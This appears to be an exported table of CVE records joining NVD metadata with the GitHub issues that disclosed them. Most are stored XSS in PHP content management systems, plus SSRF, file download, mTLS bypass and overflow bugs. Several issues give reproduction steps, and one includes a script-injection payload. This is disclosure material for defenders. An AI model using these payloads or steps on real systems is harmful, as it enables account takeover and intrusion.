 vulnerability in the /admin/roles/role component of LavaLite 5.8.0 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "New" parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LavaLite/cms/issues/322"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lavalite:lavalite:5.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B3D6757B-5BF4-402B-9A71-D79B460EC3C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/LavaLite/cms/issues/322 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LavaLite",
"cms"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Roles & Permissions" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/admin/roles/role"
3. Click "New"
4. Insert payload:
 vulnerability in the /admin/contact/contact component of LavaLite 5.8.0 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "New" parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LavaLite/cms/issues/323"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lavalite:lavalite:5.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B3D6757B-5BF4-402B-9A71-D79B460EC3C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/LavaLite/cms/issues/323 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LavaLite",
"cms"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Contact" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/admin/contact/contact"
3. Click "New"
Insert payload:
 vulnerability in phplist 3.5.4 and below allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the "Campaign" field under the "Send a campaign" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/676"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:*:*:*:*:*:*:*:*",
"matchCriteriaId": "80F89BDF-79BF-4D6F-9542-F6383C37FFBD",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.4",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/676 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Send a campaign" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/admin/?page=send&id=3&tk=311902f27f63cc4f7466fc56ca0e916b&tab=Finish"
3. Insert payload:
!... | Cross Site Scripting Vulnerability on "Send a campaign" feature in PHPList 3.5.4 | https://api.github.com/repos/phpList/phplist3/issues/676/comments | 2 | 2020-06-05T11:40:45Z | 2020-06-06T19:50:39Z | https://github.com/phpList/phplist3/issues/676 | 631,527,235 | 676 | 2,142 |
CVE-2020-36399 | 2021-07-02T18:15:08.663 | A stored cross site scripting (XSS) vulnerability in phplist 3.5.4 and below allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the "rule1" parameter under the "Bounce Rules" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/675"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:*:*:*:*:*:*:*:*",
"matchCriteriaId": "80F89BDF-79BF-4D6F-9542-F6383C37FFBD",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.4",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/675 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Bounce rules" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/admin/?page=bouncerules&type=active&tk=1af246c882c1c6096773c52216860b64"
3. Click "rule1" edit ... | Cross Site Scripting Vulnerability on "Bounce rules" feature in PHPList 3.5.4 | https://api.github.com/repos/phpList/phplist3/issues/675/comments | 2 | 2020-06-05T01:57:55Z | 2020-06-06T19:34:15Z | https://github.com/phpList/phplist3/issues/675 | 631,254,761 | 675 | 2,143 |
CVE-2021-33889 | 2021-07-02T19:15:08.217 | OpenThread wpantund through 2021-07-02 has a stack-based Buffer Overflow because of an inconsistency in the integer data type for metric_len. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/fireeye/Vulnerability-Disclosures/blob/master/FEYE-2021-0019/FEYE-2021-0019.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openthread:wpantund:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BF014F6D-2F93-47B2-B814-FF493EF1AF9A",
"versionEndExcluding": null,
"versionEndIncluding": "2021-07-02",
"versionSta... | [
"787"
] | 787 | https://github.com/openthread/wpantund/issues/502 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"openthread",
"wpantund"
] | Context:
Stack buffer overflow may be triggered while writing to a variable metric_len, which is defined as unsigned short (ref: https://github.com/openthread/wpantund/blob/master/src/ncp-spinel/SpinelNCPInstance.cpp#L2180) but is considered as unsigned int (ref: https://github.com/openthread/wpantund/blob/master/t... | stack-buffer-overflow in metric_len | https://api.github.com/repos/openthread/wpantund/issues/502/comments | 0 | 2021-06-28T03:56:19Z | 2021-06-28T03:56:19Z | https://github.com/openthread/wpantund/issues/502 | 931,140,190 | 502 | 2,144 |
CVE-2021-32559 | 2021-07-06T12:15:21.887 | An integer overflow exists in pywin32 prior to version b301 when adding an access control entry (ACE) to an access control list (ACL) that would cause the size to be greater than 65535 bytes. An attacker who successfully exploited this vulnerability could crash the vulnerable process. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/fireeye/Vulnerability-Disclosures/blob/master/FEYE-2021-0017/FEYE-2021-0017.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pywin32_project:pywin32:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A7171765-3E9C-47EA-88F7-98B459FF6BBC",
"versionEndExcluding": "b301",
"versionEndIncluding": null,
"versionStart... | [
"190"
] | 190 | https://github.com/mhammond/pywin32/issues/1700 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"mhammond",
"pywin32"
] | **Context**
When an ACL is resized to add an ACE, it is possible to craft an integer overflow targeting the calculated `required_size`. This results in a smaller than required buffer allocation which causes its `memcpy` of the ACL data to result in a heap overflow.
**Expected behavior and actual behavior**
- Exp... | Integer overflow in PyACL | https://api.github.com/repos/mhammond/pywin32/issues/1700/comments | 0 | 2021-05-11T20:56:14Z | 2021-05-29T00:27:02Z | https://github.com/mhammond/pywin32/issues/1700 | 888,622,961 | 1,700 | 2,145 |
CVE-2020-22251 | 2021-07-06T20:15:07.993 | Cross Site Scripting (XSS) vulnerability in phpList 3.5.3 via the login name field in Manage Administrators when adding a new admin. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/660"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2530A416-DECC-4380-9797-C61706AFAACB",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.3",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/660 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] |
XSS vulnerability exists in admin page while adding a new administrator in the Login name field.
Steps to Reproduce:
1. Login as administrator
2. Navigate to the "Manage administrators" under config.
3. Click on "Add new admin"
4. Inject the payload in the Login name field
Payload: <script>alert(1)<... | Stored XSS vulnerability in version 3.5.3 and lower | https://api.github.com/repos/phpList/phplist3/issues/660/comments | 0 | 2020-05-18T16:59:44Z | 2020-05-19T11:21:10Z | https://github.com/phpList/phplist3/issues/660 | 620,364,342 | 660 | 2,146 |
CVE-2020-23697 | 2021-07-06T21:15:07.930 | Cross Site Scripting vulnerabilty in Monstra CMS 3.0.4 via the page feature in admin/index.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/monstra-cms/monstra/issues/463"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monstra:monstra_cms:3.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "A2226D9F-8476-4F0F-9DE3-21A8FE290533",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/monstra-cms/monstra/issues/463 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"monstra-cms",
"monstra"
] | Hii, Team Monstra!!!
**Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Page" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the panel Monstra
2. Go to 'admin/index.php'
3. Click 'Create New' -> 'Page'
4. Insert Payload X... | Cross Site Script Vulnerability on "Page" in Monstra version 3.0.4 | https://api.github.com/repos/monstra-cms/monstra/issues/463/comments | 2 | 2020-05-22T17:32:50Z | 2021-08-27T15:16:59Z | https://github.com/monstra-cms/monstra/issues/463 | 623,377,199 | 463 | 2,147 |
CVE-2020-23700 | 2021-07-07T19:15:10.167 | Cross Site Scripting (XSS) vulnerability in LavaLite-CMS 5.8.0 via the Menu Links feature. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/LavaLite/cms/issues/319"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lavalite:lavalite:5.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B3D6757B-5BF4-402B-9A71-D79B460EC3C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/LavaLite/cms/issues/319 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"LavaLite",
"cms"
] | Describe the bug
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Menu Links" feature. This was can be bypassed by using HTML event handlers, such as "ontoggle".
To Reproduce
Steps to reproduce the behavior:
1. Log into the /admin.
2. Go to "/admin/menu/menu"
... | Cross Site Scripting Vulnerability on "Menu Links" feature in LavaLite 5.8.0 | https://api.github.com/repos/LavaLite/cms/issues/319/comments | 1 | 2020-05-20T09:20:04Z | 2021-10-05T11:17:41Z | https://github.com/LavaLite/cms/issues/319 | 621,602,566 | 319 | 2,148 |
CVE-2020-23702 | 2021-07-07T19:15:10.220 | Cross Site Scripting (XSS) vulnerability in PHP-Fusion 9.03.60 via 'New Shout' in /infusions/shoutbox_panel/shoutbox_admin.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/phpfusion/PHPFusion/issues/2328"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://user-images.githubusercon... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:php-fusion:php-fusion:9.03.60:*:*:*:*:*:*:*",
"matchCriteriaId": "A4375E88-4C03-4C87-9835-3AEC42937686",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/phpfusion/PHPFusion/issues/2328 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"phpfusion",
"PHPFusion"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Shoutbox" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the panel
2. Go to 'php-fusion/infusions/shoutbox_panel/shoutbox_admin.php'
3. Click on 'Infusion' -> 'Shoutbox Admin' ... | Cross Site Script Vulnerability on "Shoutbox Admin" in PHP-Fusion feature 9.03.60 | https://api.github.com/repos/PHPFusion/PHPFusion/issues/2328/comments | 1 | 2020-05-18T04:56:09Z | 2020-06-08T02:21:36Z | https://github.com/PHPFusion/PHPFusion/issues/2328 | 619,907,890 | 2,328 | 2,149 |
CVE-2020-20582 | 2021-07-08T16:15:08.177 | A server side request forgery (SSRF) vulnerability in /ApiAdminDomainSettings.php of MipCMS 5.0.1 allows attackers to access sensitive information. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/sansanyun/mipcms5/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mipcms:mipcms:5.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E53F8465-2D63-48AB-B3A0-99B254630565",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"918"
] | 918 | https://github.com/sansanyun/mipcms5/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"sansanyun",
"mipcms5"
] |
Vulnerability location:`app/setting/controller/ApiAdminDomainSettings.php`:

The problem arises in line 28——39:
```php
$ch = curl_init();
$options = array(
CURLOPT_URL => $api,
... | There is one SSRF vulnerability that can get some sensitive information | https://api.github.com/repos/sansanyun/mipjz/issues/5/comments | 1 | 2019-09-29T07:35:36Z | 2021-07-09T07:33:44Z | https://github.com/sansanyun/mipjz/issues/5 | 499,873,240 | 5 | 2,150 |
CVE-2020-20363 | 2021-07-08T18:15:17.637 | Crossi Site Scripting (XSS) vulnerability in PbootCMS 2.0.3 in admin.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "http://pbootcms.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "https://github.com/hnaoyun/PbootCMS"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pbootcms:pbootcms:2.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "91B2CF5D-DF3E-4EAC-9DF3-14A0F4D205E8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/wind226/CVE/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wind226",
"CVE"
] | step1
Access admin page
http://www.wind-shell.com/admin.php
step2
http://www.wind-shell.com/admin.php?p=/Content/mod/mcode/2/id/8&backurl=L2FkbWluLnBocD9wPS9Db250ZW50L2luZGV4L21jb2RlLzI=

step3
... | Pbootcms background storage XSS | https://api.github.com/repos/wind226/CVE/issues/1/comments | 0 | 2019-11-16T13:35:52Z | 2019-11-16T13:36:48Z | https://github.com/wind226/CVE/issues/1 | 523,846,055 | 1 | 2,151 |
CVE-2020-22535 | 2021-07-09T16:15:08.427 | Incorrect Access Control vulnerability in PbootCMS 2.0.6 via the list parameter in the update function in upgradecontroller.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Pbootcms/Pbootcms/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pbootcms:pbootcms:2.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "534276EE-85DA-4CD1-81BA-E367314EEBDD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"668"
] | 668 | https://github.com/Pbootcms/Pbootcms/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Pbootcms",
"Pbootcms"
] | The vulnerability lies in the update function of the upgradecontroller.php file.
In this function, the 'list' variable is spliced into the path without filtering, so any file can be copied under the '/ backup / upgrade /' path, and then the file can be downloaded by directly accessing the file.
1.Log in to the / admi... | Pbootcms2.0.6 has a management background arbitrary file download vulnerability | https://api.github.com/repos/Pbootcms/Pbootcms/issues/5/comments | 0 | 2020-03-20T12:37:57Z | 2020-03-20T12:37:57Z | https://github.com/Pbootcms/Pbootcms/issues/5 | 585,042,181 | 5 | 2,152 |
CVE-2020-21333 | 2021-07-09T17:15:07.770 | Cross Site Scripting (XSS) vulnerability in PublicCMS 4.0 to get an admin cookie when the Administrator reviews submit case. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/sanluan/PublicCMS/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:publiccms:publiccms:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DA4CCE59-6A71-4BC4-86D4-3110B04C1082",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/sanluan/PublicCMS/issues/27 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"sanluan",
"PublicCMS"
] | Background storage XSS
step1:
https://cms.publiccms.com/case.html Submit case

step2:
Administrator review submit case trigger xss
 through 1.13.9 allows attackers to bypass client certificate requirements (i.e., mTLS cert_required) on backend upstreams when more than one TLSContext is defined and at least one configuration exists that does not require client certificate authentication. The attacke... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/emissary-ingress/emissary/issues/3340"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/em... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getambassador:emissary-ingress:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4B2281C9-BA17-4B88-A762-3CA71940E3A5",
"versionEndExcluding": null,
"versionEndIncluding": "1.13.9",
"ver... | [
"295"
] | 295 | https://github.com/emissary-ingress/emissary/issues/3340 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"emissary-ingress",
"emissary"
] | **Describe the bug**
If Ambassador is deployed with multiple hosts/tlscontexts with some using mTLS (`cert_required: true`) and some not, it is possible to bypass the mTLS requirements for the backends that have it configured by sending an SNI for a TLSContext that does not.
I believe this stems from the fact that... | Bypass mTLS by mixing SNI and Host headers | https://api.github.com/repos/emissary-ingress/emissary/issues/3340/comments | 6 | 2021-04-13T21:29:23Z | 2021-07-07T20:24:56Z | https://github.com/emissary-ingress/emissary/issues/3340 | 857,337,366 | 3,340 | 2,154 |
CVE-2020-25394 | 2021-07-09T22:15:07.967 | A stored cross site scripting (XSS) vulnerability in moziloCMS 2.0 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "Content" parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mozilo/mozilo2.0/issues/28"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mozilo:mozilocms:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "90FBE733-9D6E-42A6-989D-80264913A262",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/mozilo/mozilo2.0/issues/28 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mozilo",
"mozilo2.0"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Content" feature.
**To Reproduce**
Steps to reproduce the behavior:
1, Login into the panel
2. Go to "mozilo2.0-master/admin/index.php?nojs=true&action=catpage&multi=true"
3. Click Edit "Content"
4. ... | Cross Site Script Vulnerability on "content" in moziloCMS Admin 2.0 ("Amalia") | https://api.github.com/repos/moziloDasEinsteigerCMS/mozilo2.0/issues/28/comments | 1 | 2020-09-08T04:17:40Z | 2021-07-10T12:16:44Z | https://github.com/moziloDasEinsteigerCMS/mozilo2.0/issues/28 | 695,532,657 | 28 | 2,155 |
CVE-2020-25875 | 2021-07-09T22:15:08.003 | A stored cross site scripting (XSS) vulnerability in the 'Smileys' feature of Codoforum v5.0.2 allows authenticated attackers to execute arbitrary web scripts or HTML via crafted payload entered into the 'Smiley Code' parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://codoforum.com/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/r0ck3t1973/xss_payload/issues/4"
},
{
"s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:codologic:codoforum:5.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "2BCBD3E3-DEEA-488B-8246-F77BE6CB778D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/r0ck3t1973/xss_payload/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"r0ck3t1973",
"xss_payload"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Smileys" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the Admin panel
2. Go to 'codoforum/admin/index.php?page=ui/smileys'
3. Click smileys
4. Choese smileys >> Click Edit... | Cross Site Script Vulnerability on "UI Elments" in Codoforum feature V.5.0.2 | https://api.github.com/repos/r0ck3t1973/xss_payload/issues/4/comments | 1 | 2020-09-15T04:18:12Z | 2021-07-10T12:16:14Z | https://github.com/r0ck3t1973/xss_payload/issues/4 | 701,594,196 | 4 | 2,156 |
CVE-2020-25876 | 2021-07-09T22:15:08.040 | A stored cross site scripting (XSS) vulnerability in the 'Pages' feature of Codoforum v5.0.2 allows authenticated attackers to execute arbitrary web scripts or HTML via crafted payload entered into the 'Page Title' parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://codoforum.com/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/r0ck3t1973/xss_payload/issues/3"
},
{
"s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:codologic:codoforum:5.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "2BCBD3E3-DEEA-488B-8246-F77BE6CB778D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/r0ck3t1973/xss_payload/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"r0ck3t1973",
"xss_payload"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Pages" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the Admin panel
2. Go to 'codoforum/admin/index.php?page=pages/pages'
3. Click Add Page
